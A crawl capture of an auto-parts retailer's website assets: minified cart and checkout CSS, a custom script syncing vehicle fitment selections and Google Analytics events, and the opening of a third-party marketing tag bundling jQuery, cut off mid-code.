li{margin-bottom:0}.ps-breadcrumb a{font-size:11px;font-size:1.1rem}.product_form>div{clear:both;margin-bottom:15px}.product_form>div>span.wsm-cat-label{float:left;width:95px}.product_form>div>span:last-child{float:left;width:70%}.wsm_cart_anchors.wsm_cart_anchors_cart,.wsm_cart_actions.wsm_cart_actions_top{display:none}#wsm_cart_mycart .wsm_cart_section_inner_wrap{display:flex;flex-direction:column}#wsm_cart_mycart .wsm_cart_section_inner_wrap .wsm_interface_info.wsm_cart_message{order:2}.wsm_cart_section h2{background:0 0;border:0}h3.wsm_cart_table_headers{background:#eee;color:#666;font-size:18px;font-size:1.8rem}.wsm_cart_section h2{background:0 0;border:none;color:#2b3888;font-size:24px;font-size:2.4rem;margin-bottom:.75em;text-align:center;margin-top:20px}.wsm_cart_section h2 span{color:#404b97}h3.wsm_cart_table_headers{background:#eee;color:#666;font-size:18px;font-size:1.8rem;border-color:#eee}h3.wsm_cart_table_headers span,.wsm_cart_item{border-color:#eee}.wsm_cart_section h3#wsm_checkout_address_billing_header,#wsm_checkout_address_shipping h3,.wsm_checkout_shipping_carriers h3,.wsm_interface_cart_shipping h3{color:#999;font-size:18px}.wsm_cart_items_wrapper{margin-bottom:50px}.wsm_cart_items_wrapper,.wsm_interface_cart_heading_product.wsm_cart_table_left{border:0}.wsm_cart_total_wrapper .wsm_cart_total_row{border-top:0;padding:9px 0 0}.wsm_checkout_accordion_head input,.wsm_payment_accordion_head input{display:none}.wsm_cart_coupons input.wsm_cart_coupon_text,.wsm_interface_cart_btn.wsm_cart_coupon_submit,.wsm-cart-checkout-button.paypal-express input{display:inline-block!important}.wsm-cart-checkout-button.paypal-express input[type=image]{padding:0;border:0}.wsm_cart_actions .wsm-cart-checkout-buttons{width:46%;overflow:hidden;text-align:right}.wsm_cart_actions div{display:inline}.wsm_cart_actions div input{vertical-align:top}.wsm-cat-no-image{background:url(/files/images/no-image-avail-large.jpg) no-repeat;background-size:100%;text-indent:-999em;max-width:100%;height:auto}.wsm_cart_item_qty_info input[type=number]{float:left;margin-right:5px}.wsm_cart_rd_wrapper button.wsm_interface_cart_update_btn{padding:.5em!important;font-size:12px;font-size:1.2rem;margin-top:.25em}.wsm_cart_item_links{clear:left;margin:1.25em 0}.wsm_cart_item_price_info .wsm_cart_item_total{text-decoration:none}.wsm_cart_total_wrapper .wsm_cart_total_row,.wsm_cart_total_wrapper span.wsm_cart_total_col1{border:none}.wsm_cart_total_row:not(.checkout-total) span{font-size:14px}.wsm_cart_item_price_info .wsm_cart_item_sale,.wsm_cart_total_wrapper span.wsm_cart_total_col2{color:#a41612}.wsm_cart_actions .wsm_interface_cart_catalog_btn{background:#eee;font-size:12px;font-size:1.2rem}.wsm_cart_zip_code input.wsm_cart_shipping_tool_input{margin-bottom:15px!important;width:35%!important;float:left}#wsm_cart_shipping_tool_rates{float:none!important;margin-top:15px!important;padding:5px 15px;width:auto}#wsm_cart_shipping_tool_rates h3{margin-bottom:15px!important}#wsm_cart_shipping_tool_rate_list{margin:0;padding:0;list-style:none}#wsm_cart_shipping_tool_rate_list li{font-size:12px;font-size:1.2rem;margin:0 0 5px}#wsm_cart_estimate_shipping{float:left;width:30%;padding:0 7px}#wsm_cart_estimate_shipping h3{font-size:18px;font-size:1.8rem;margin:0}#wsm_cart_estimate_shipping p{font-size:10px;font-size:1rem;opacity:.5}#wsm_cart_estimate_shipping .wsm_cart_section_inner_wrap{padding:0}.wsm_cart_shipping_tool_container{background:#eee;border:none;padding:15px}.wsm_cart_zip_code{float:none!important;margin-top:15px;text-align:left;width:auto!important;overflow:hidden}.wsm_cart_btn.wsm_interface_cart_shipping_tool_button{width:60%;font-size:12px;font-size:1.2rem;float:right;padding:.75em .5em}.wsm_responsive_shipping_carriers.wsm_cart_shipping_carriers{margin:0 auto;text-align:center;width:100%}.wsm_responsive_shipping_carriers ul{margin-top:10px;text-align:center}.wsm_responsive_shipping_carriers ul li{display:inline-block;float:none}.wsm_cart_zip_code input.wsm_cart_shipping_tool_input{margin-bottom:10px}.wsm_cart_shipping_carriers_bottom img{max-width:100px;margin:0}#wsm_cart_cross_sell{float:right;margin:0;width:68%}#wsm_cart_cross_sell img,#wsm_cart_cross_sell .wsm-cat-no-image{max-height:120px}#cross_sell_content .cross_sell_title{line-height:1.2;height:auto}#cross_sell_content .cross_sell{margin:1%}#cross_sell_content .cross_sell img{max-height:140px}#cross_sell_content .wsm-cat-no-image{background:#f0f0f0 url(/files/images/no-image-avail-large.jpg);background-size:cover;background-position:center center;background-repeat:no-repeat;text-indent:-999em;width:140px!important;height:140px!important}#cross_sell_content .cross_sell_image{height:120px!important;margin-bottom:15px}#cross_sell_content .cross_sell_image img{max-height:120px;width:auto!important;max-width:100%}.wsm_cart_table .wsm_cart_item_image img,.wsm_cart_item_image a img{width:auto!important;display:block;margin:0 auto 15px;max-width:100%!important;max-height:200px}#wsm_checkout_master_wrapper h2{margin-bottom:0;text-transform:uppercase;padding:0 .5em;vertical-align:top;overflow:hidden}#wsm_checkout_master_wrapper h2 span{display:inline-block;line-height:40px}#wsm_checkout_master_wrapper h2 .checkout_step{font-weight:400;font-size:16px;font-size:1.6rem;float:left;margin-right:.25em}.wsm_checkout_accordion h3.ui-state-active{background:#3f4694}.wsm_checkout_field_required label:after{font-size:12px!important}.wsm_cart_rd_wrapper input.wsm_interface_required+span{opacity:1;font-weight:700;font-style:italic;top:37%}.wsm_cart_rd_wrapper input.wsm_interface_required+span{opacity:1}.wsm_interface_validation.wsm_interface_error.wsm_interface_active,#wsm_form_terms_error.wsm_interface_error{background:0 0;border:0;line-height:1;padding:0;width:100%;font-size:11px;font-size:1.1rem;font-style:italic;position:absolute;bottom:auto;right:auto;top:102%;z-index:10}.wsm_checkout_same_address .wsm_interface_success{border:none;background:0 0;padding:0}.wsm_checkout_same_address .wsm_interface_success:after{content:'.'}#wsm_checkout_master_wrapper .wsm_cart_section{border-bottom:1px solid #ccc;padding-bottom:30px}.wsm_cart_section_inner_wrap nav.wsm_checkout_next{display:none}.wsm_cart_section_inner_wrap #wsm_account_accordion_content_guest,.wsm_cart_section_inner_wrap #wsm_account_accordion_content_login,.wsm_cart_section_inner_wrap #wsm_account_accordion_content_register{height:auto!important;max-height:none!important}.wsm_checkout_same_address label{line-height:1;color:#a41612}.wsm_checkout_field label{color:#999;font-size:12px;font-size:1.2rem;text-transform:uppercase}.wsm_checkout_phone_info{color:#ccc;font-size:12px;font-size:1.2rem}.wsm_cof_ba_fname,.wsm_cof_sa_fname,.wsm_cof_ba_lname,.wsm_cof_sa_lname{display:inline-block;width:49%}.wsm_cof_ba_city,.wsm_cof_sa_city,.wsm_cof_ba_state,.wsm_cof_sa_state,.wsm_cof_ba_zip,.wsm_cof_sa_zip{display:inline-block;width:29.2%;vertical-align:bottom}.wsm_cof_ba_state select,.wsm_cof_sa_state select{width:88%;height:32px!important}#wsm_form_credit_cid{width:100px}.wsm_checkout_pm_credit_instructions .wsm_customer_accordion_instructions{color:#999}#wsm_checkout_payment_info .ui-accordion-content-active{height:auto!important}.wsm_cart_item_price{font-weight:400}.wsm_cart_total_wrapper .checkout-total span{font-size:18px;font-size:1.8rem;padding:5px 7px 10px}.wsm_cart_total_wrapper span,.wsm_cart_total_wrapper{background:0 0;border:none;background:#eee}#wsm_checkout_order_info .wsm_cart_ship_ups_disclaimer p{color:#999;font-size:12px;font-size:1.2rem}#wsm_checkout_order_info ul{text-align:left}#wsm_checkout_order_info .wsm_checkout_totals.wsm_cart_total_wrapper{border-bottom:0}#wsm_checkout_order_info .wsm_interface_checkout_button{margin-top:30px}#wsm_order_master_wrapper h2{background:0 0!important;border:0;padding:0}#wsm_order_master_wrapper>section{border-bottom:1px solid #ccc}.wsm_cart_actions .wsm_interface_cart_checkout_btn{padding:13px 15px;font-size:18px;fot-size:1.8rem;background-color:#29a670;border:0}.wsm_cart_actions .wsm_interface_cart_checkout_btn:hover{text-decoration:underline;box-shadow:inset 1px 1px 1px rgb(0 0 0 / .3);background-color:#29a670}@media only screen and (min-width:940px){.wsm_checkout_next{display:none}#pl-searchbar-container{width:50%!important}}@media only screen and (min-width:1200px){.wsm_checkout_next{display:none}#pl-searchbar-container{width:54%!important}}@media only screen and (max-width:940px){#wsm_cart_cross_sell,#wsm_cart_estimate_shipping{float:none;width:100%}}@media only screen and (max-width:767px){.wsm_cart_rd_wrapper #wsm_cart_cross_sell .cross_sell{width:100%}.wsm-cross-list-cols-3 .cross_sell{clear:both;overflow:hidden;text-align:left}#cross_sell_content .cross_sell_image,#wsm_cart_cross_sell .cross_sell .wsm-cat-no-image{float:left;width:25%!important;height:auto!important}#cross_sell_content .cross_sell_title{float:left;height:auto;width:70%;margin-left:2%}.wsm_cart_rd_wrapper input[type=email],.wsm_cart_rd_wrapper input[type=number],.wsm_cart_rd_wrapper input[type=password],.wsm_cart_rd_wrapper input[type=tel],.wsm_cart_rd_wrapper input[type=text],.wsm_cart_rd_wrapper select{margin-bottom:0}.wsm_checkout_address>div{margin-bottom:15px}}@media only screen and (max-width:480px){.wsm_cart_actions .wsm_interface_cart_catalog_btn,.wsm_cart_actions .wsm_interface_cart_checkout_btn{margin:0;width:100%}.wsm_cart_actions .wsm_interface_cart_checkout_btn{padding:15px;font-size:18px;fot-size:1.8rem}.wsm_cart_anchors_cart li a{display:block;font-size:12px;font-size:1.2rem}.wsm_cart_anchors ul li{display:block;margin:5px}.wsm_cart_rd_wrapper #wsm_cart_cross_sell .cross_sell{clear:both;float:none;margin:0 0 10px;overflow:hidden;text-align:left;width:100%}#wsm_cart_cross_sell img,#wsm_cart_cross_sell .wsm-cat-no-image,#wsm_cart_cross_sell .cross_sell_image{max-height:auto;max-width:70px}#wsm_cart_cross_sell .cross_sell_image,#wsm_cart_cross_sell .wsm-cat-no-image{float:left}#wsm_cart_cross_sell .cross_sell_title{float:left;height:auto;margin-top:20px}}.project_car .row.master,.project_car #wsm-prod-images-container{padding:0}.project_car .wsm-tab-content-header,.project_car .wsm-prod-tabs,.project_car .wsm-prod-head-images.wsm-prod-head-add-images,.project_car .wsm-prod-head-images.wsm-prod-head-zoom-images{display:none}.project_car #wsm-prod-rotate{display:block}.project_car #wsm-prod-images-container a{line-height:0}.project_car .wsm-prod-addtnl-images{padding-top:0;background:#000}.project_car .wsm-prod-image-bar .wsm_product_thumb{margin:1%!important;width:18%;height:120px;overflow:hidden;border:0}.project_car .wsm-prod-image-bar .wsm_product_thumb a{display:block;height:100%;width:100%!important}.project_car .wsm-prod-image-bar .wsm_product_thumb a img{display:block;float:none;max-width:100%!important;width:auto!important;height:auto!important;max-height:none!important;position:relative;top:auto;left:auto;right:auto;bottom:auto;margin:auto!important;padding:0;border:0 solid #ccc;box-sizing:border-box;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.project_car #wsm-prod-info h1.wsm-prod-title{font-size:28px;font-size:2.8rem}.project_car #wsm-prod-info{padding:15px}.project_car .wsm-prod-summary p{font-size:16px;font-size:1.6rem;line-height:1.5}.project_car .wsm-prod-tabs-container{clear:none}@media only screen and (min-width:940px){.body_product #colorbox{top:0!important}.project_car .wsm-prod-tab-content{-moz-column-count:2;-moz-column-gap:15px;-webkit-column-count:2;-webkit-column-gap:15px;column-count:2;column-gap:15px}.project_car .wsm-prod-tab-content ul{display:inline-block;width:100%}}@media only screen and (max-width:767px){.project_car #wsm-product-wrapper #wsm-prod-rotate-image,.project_car #wsm-product-wrapper #wsm-prod-rotate-image img,.project_car #wsm-prod-images-container #wsm-prod-rotate-image{max-height:none;height:auto!important}.project_car #wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul{margin:0!important}.project_car #wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li{border:0}.project_car #wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li{height:100px;width:22%}.project_car #wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li img{border:0}.project_car #wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul{padding:5px!important}}.wsm_search_tips li:nth-child(2) strong{color:#b71100}.wsm_specificity_tip{text-transform:none;padding:15px;background:#ddd;color:#900;font-size:16px;line-height:1.7}#wsm-prod-adminbar,#wsm-cat-adminbar{background:#eee;border-bottom:1px solid #fff;padding:5px;font-size:12px;height:40px!important;clear:both}#wsm-cat-list-view .wsm-cat-list-item{min-height:150px!important}#wsm-cat-list-view .wsm-cat-list-item .wsm-cat-image img{max-width:175px}.sa_Seal-header{display:none}.sa_Seal-footer,.tgbanner{flex:0 100%;display:block;text-align:center;margin:10px 0;height:56px}.sa_Seal-footer{margin-top:30px}.tgbanner a{display:flex;justify-content:center}.tgbanner img{width:165px!important}.TG-pdp-seal{order:6;margin:10px auto 0}.TG-wrapper,.wsm-affirm-message-cart{display:flex;justify-content:center}#sa_rounded{max-height:90vh;overflow-y:scroll}@media only screen and (min-width:768px){.sa_Seal-footer,.tgbanner{text-align:left}.tgbanner a{justify-content:flex-start}.TG-wrapper,.wsm-affirm-message-cart{justify-content:flex-start}}@media only screen and (min-width:1460px){.sa_Seal-header{display:block;position:absolute;left:35.9%;top:40%;z-index:2;max-width:140px}}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://treperformance.com/files/partslogic/pl-custom-scripts.js?v1731832505
body_size: 856
content:
console.log("PartsLogic Custom Scripts Added: /files/partslogic/pl-custom-scripts.js RJ August 2022")
const wsmSiteTag="tre";const wsmFitmentGroupID="1";const wsmFG_Label_0_ID="78";const wsmFG_Label_1_ID="79";const wsmFG_Label_2_ID="80";const wsmFG_Label_3_ID="";function PL_WSM_NONAGSfitmentToPLFitment(){if($.cookie('product_filter')!=null&&PartslogicUi!=undefined){var wsmFitmentGroupObj=$.parseJSON($.cookie('product_filter'));var wsmFG_Label_0_Name=wsmFitmentGroupObj.attributes[wsmFitmentGroupID][wsmFG_Label_0_ID].name
var wsmFG_Label_1_Name=wsmFitmentGroupObj.attributes[wsmFitmentGroupID][wsmFG_Label_1_ID].name
var wsmFG_Label_2_Name=wsmFitmentGroupObj.attributes[wsmFitmentGroupID][wsmFG_Label_2_ID].name
var wsmToPLfitmentString="[\""+wsmFG_Label_0_Name+"|"+wsmFG_Label_1_Name+"|"+wsmFG_Label_2_Name+"\"]";localStorage.setItem(PartslogicUi.FITMENT_SELECTOR_STORAGE_KEY,wsmToPLfitmentString)}}
window.addEventListener("DOMContentLoaded",function(){$("button.wsmjs-attribute-search-clear").click(function(){$.event.trigger({type:"plcustom.wsmFitmentCleared",message:"User cleared WSM Fitment",})});$("button.wsm_widget_attribute_selector_shop").click(function(){$.event.trigger({type:"plcustom.wsmFitmentSaved",message:"User selected and saved WSM Fitment",})})})
var PLfitmentObserver=new PerformanceObserver((list)=>{for(const entry of list.getEntries()){if(entry.initiatorType==="fetch"){if(entry.name.includes('/fitment/labels')){$("button.Sui-FitmentSelector--clearBtn").click(function(){$.event.trigger({type:"plcustom.plFitmentCleared",message:"User cleared PL Fitment",})});$("button.Sui-FitmentSelector--searchBtn").click(function(){$.event.trigger({type:"plcustom.plFitmentSaved",message:"User saved PL fitment",})})}}}});PLfitmentObserver.observe({entryTypes:["resource"]});window.addEventListener("load",function(){$("button[class*='searchBar_clearFitmentBtn']").click(function(){$.event.trigger({type:"plcustom.plFitmentCleared",message:"User cleared PL Fitment",})})});$(document).on("plcustom.wsmFitmentCleared",function(e){if(PartslogicUi!=undefined){localStorage.removeItem(PartslogicUi.FITMENT_SELECTOR_STORAGE_KEY)}});$(document).on("plcustom.wsmFitmentSaved",function(e){PL_WSM_NONAGSfitmentToPLFitment()});$(document).on("plcustom.plFitmentCleared",function(e){$.cookie('product_filter',null,{path:'/'})});$(document).on("plcustom.plFitmentSaved",function(e){$.cookie('product_filter',null,{path:'/'})});function PL_GA_Events(){var buttonList=document.querySelectorAll('a.Sui-ProductListItem--has_options')
for(var i=0;i<buttonList.length;++i){var buttonElem=buttonList[i]
buttonElem.addEventListener("click",()=>{ga('send',{hitType:'event',eventCategory:'PL Event: Button: Options Available',eventAction:'click'})})}};const PL_GAobserver=new PerformanceObserver((list)=>{for(const entry of list.getEntries()){if(entry.initiatorType==="fetch"){PL_GA_Events()}}});PL_GAobserver.observe({entryTypes:["resource"]})

--- FILE ---
content_type: application/javascript
request_url: https://h30-deploy.hiconversion.com/origin/tag/ha4veTdO
body_size: 126525
content:
/** Copyright 2006-2023 Hiconversion. All rights reserved (Patents Pending) **/
try{(function(){var hcTagStart=(new Date).getTime();try{if(window.localStorage){var disableParam="_hc_disable";var disable=false;var loc=document.location||window.location;var hasUrlDisableFlag=false;var oneTimeOnly=false;if(loc.href){if(loc.href.indexOf(disableParam+"=true")>-1){disable=true;hasUrlDisableFlag=true}else if(loc.href.indexOf(disableParam+"=false")>-1){disable=false;hasUrlDisableFlag=true}else if(loc.href.indexOf(disableParam+"=once")>-1){disable=true;hasUrlDisableFlag=true;oneTimeOnly=true}if(hasUrlDisableFlag&&!oneTimeOnly){var date=new Date;if(disable){date.setTime(date.getTime()+1*24*60*60*1e3)}var cookieString=disableParam+"="+(disable?"true":"false")+";path=/;";cookieString+="expires="+date.toUTCString()+";";document.cookie=cookieString}}var hasLSDisableFlag=false;if(!hasUrlDisableFlag){hasLSDisableFlag=!!window.localStorage.getItem(disableParam);if(hasLSDisableFlag){disable=true}}if(!hasUrlDisableFlag&&!hasLSDisableFlag){var cookies=document.cookie.split(";");var cookieValue="";for(var i=0;i<cookies.length;i++){var cookie=cookies[i].trim();if(cookie.indexOf(disableParam+"=")===0){cookieValue=cookie.substring((disableParam+"=").length);break}}if(cookieValue==="true"){disable=true}else if(cookieValue==="false"){disable=false}}if(disable){if(window.console&&window.console.log){console.log("TAG: disabled");return}}}}catch(ex){}var jqName="_HIPRO_jqv1a";var define;var exports;var module;var global;if(!window[jqName]){!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k={},l="1.11.1",m=function(a,b){return new m.fn.init(a,b)},n=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,o=/^-ms-/,p=/-([\da-z])/gi,q=function(a,b){return b.toUpperCase()};m.fn=m.prototype={jquery:l,constructor:m,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=m.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return m.each(this,a,b)},map:function(a){return this.pushStack(m.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},m.extend=m.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||m.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g!==c&&(j&&c&&(m.isPlainObject(c)||(b=m.isArray(c)))?(b?(b=!1,f=a&&m.isArray(a)?a:[]):f=a&&m.isPlainObject(a)?a:{},g[d]=m.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},m.extend({expando:"jQuery"+(l+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===m.type(a)},isArray:Array.isArray||function(a){return"array"===m.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return!m.isArray(a)&&a-parseFloat(a)>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==m.type(a)||a.nodeType||m.isWindow(a))return!1;try{if(a.constructor&&!j.call(a,"constructor")&&!j.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}if(k.ownLast)for(b in a)return j.call(a,b);for(b in a);return void 0===b||j.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(b){b&&m.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(o,"ms-").replace(p,q)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=r(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(n,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(r(Object(a))?m.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(g)return g.call(b,a,c);for(d=b.length,c=c?0>c?Math.max(0,d+c):c:0;d>c;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(c>d)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,f=0,g=a.length,h=r(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(f=a[b],b=a,a=f),m.isFunction(a)?(c=d.call(arguments,2),e=function(){return a.apply(b||this,c.concat(d.call(arguments)))},e.guid=a.guid=a.guid||m.guid++,e):void 0},now:function(){return+new Date},support:k}),m.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function r(a){var b=a.length,c=m.type(a);return"function"===c||m.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var s=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+-new Date,v=a.document,w=0,x=0,y=gb(),z=gb(),A=gb(),B=function(a,b){return a===b&&(l=!0),0},C="undefined",D=1<<31,E={}.hasOwnProperty,F=[],G=F.pop,H=F.push,I=F.push,J=F.slice,K=F.indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(this[b]===a)return b;return-1},L="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",N="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",O=N.replace("w","w#"),P="\\["+M+"*("+N+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+O+"))|)"+M+"*\\]",Q=":("+N+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+P+")*)|.*)\\)|)",R=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),S=new RegExp("^"+M+"*,"+M+"*"),T=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),V=new RegExp(Q),W=new RegExp("^"+O+"$"),X={ID:new RegExp("^#("+N+")"),CLASS:new RegExp("^\\.("+N+")"),TAG:new RegExp("^("+N.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+Q),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+L+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,$=/^[^{]+\{\s*\[native \w/,_=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ab=/[+~]/,bb=/'|\\/g,cb=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),db=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)};try{I.apply(F=J.call(v.childNodes),v.childNodes),F[v.childNodes.length].nodeType}catch(eb){I={apply:F.length?function(a,b){H.apply(a,J.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fb(a,b,d,e){var f,h,j,k,l,o,r,s,w,x;if((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,d=d||[],!a||"string"!=typeof a)return d;if(1!==(k=b.nodeType)&&9!==k)return[];if(p&&!e){if(f=_.exec(a))if(j=f[1]){if(9===k){if(h=b.getElementById(j),!h||!h.parentNode)return d;if(h.id===j)return d.push(h),d}else if(b.ownerDocument&&(h=b.ownerDocument.getElementById(j))&&t(b,h)&&h.id===j)return d.push(h),d}else{if(f[2])return I.apply(d,b.getElementsByTagName(a)),d;if((j=f[3])&&c.getElementsByClassName&&b.getElementsByClassName)return I.apply(d,b.getElementsByClassName(j)),d}if(c.qsa&&(!q||!q.test(a))){if(s=r=u,w=b,x=9===k&&a,1===k&&"object"!==b.nodeName.toLowerCase()){o=g(a),(r=b.getAttribute("id"))?s=r.replace(bb,"\\$&"):b.setAttribute("id",s),s="[id='"+s+"'] ",l=o.length;while(l--)o[l]=s+qb(o[l]);w=ab.test(a)&&ob(b.parentNode)||b,x=o.join(",")}if(x)try{return I.apply(d,w.querySelectorAll(x)),d}catch(y){}finally{r||b.removeAttribute("id")}}}return i(a.replace(R,"$1"),b,d,e)}function gb(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function hb(a){return a[u]=!0,a}function ib(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function jb(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function kb(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||D)-(~a.sourceIndex||D);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function lb(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function mb(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function nb(a){return hb(function(b){return b=+b,hb(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function ob(a){return a&&typeof a.getElementsByTagName!==C&&a}c=fb.support={},f=fb.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=fb.setDocument=function(a){var b,e=a?a.ownerDocument||a:v,g=e.defaultView;return e!==n&&9===e.nodeType&&e.documentElement?(n=e,o=e.documentElement,p=!f(e),g&&g!==g.top&&(g.addEventListener?g.addEventListener("unload",function(){m()},!1):g.attachEvent&&g.attachEvent("onunload",function(){m()})),c.attributes=ib(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ib(function(a){return a.appendChild(e.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=$.test(e.getElementsByClassName)&&ib(function(a){return a.innerHTML="<div class='a'></div><div class='a i'></div>",a.firstChild.className="i",2===a.getElementsByClassName("i").length}),c.getById=ib(function(a){return o.appendChild(a).id=u,!e.getElementsByName||!e.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if(typeof b.getElementById!==C&&p){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){var c=typeof a.getAttributeNode!==C&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return typeof b.getElementsByTagName!==C?b.getElementsByTagName(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return typeof b.getElementsByClassName!==C&&p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=$.test(e.querySelectorAll))&&(ib(function(a){a.innerHTML="<select msallowclip=''><option selected=''></option></select>",a.querySelectorAll("[msallowclip^='']").length&&q.push("[*^$]="+M+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+M+"*(?:value|"+L+")"),a.querySelectorAll(":checked").length||q.push(":checked")}),ib(function(a){var 